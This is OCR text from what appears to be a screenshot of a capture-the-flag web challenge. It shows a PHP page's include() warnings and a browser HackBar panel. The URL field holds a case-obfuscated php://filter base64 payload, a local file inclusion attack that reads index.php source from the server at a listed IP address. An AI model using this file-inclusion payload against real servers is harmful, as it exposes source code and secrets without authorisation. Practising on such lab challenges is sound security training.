 Had a bad day?
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the ad
Warning: include(pHp://FilTer/convert.base64-encode/resource=index.php.php): failed to open stream: operati
on line 37
Warning: include(): Failed opening 'pHp://FilTer/convert.base64-encode/resource=index.php.php' for inclusion
/var/www/html/index.php on line 37
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://182.92.176.248:1111/index.php?category=pHp://FilTer/convert.base64-encode/resource=index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All